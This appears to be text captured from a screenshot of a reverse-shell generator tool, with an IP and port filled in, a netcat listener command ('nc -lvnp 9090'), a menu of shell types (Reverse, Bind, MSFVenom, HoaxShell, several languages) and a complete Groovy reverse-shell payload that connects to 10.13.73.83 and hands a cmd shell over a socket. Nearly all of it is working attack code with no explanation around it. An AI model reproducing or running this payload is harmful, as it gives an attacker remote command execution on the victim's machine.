 IP & Port
IP
10.13.73.83
Port
9090
+1
Listener
Advanced
🚀 nc -lvnp 9090
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Groovy
telnet
zsh
Lua #1
Lua #2
Golang
Vlang
🚀 String host="10.13.73.83";int port=9090;String cmd="cmd";Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(p
e.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Th
read.sleep(50);try {p.exitValue();break;}catch (Exception e)
{}};p.destroy();s.close();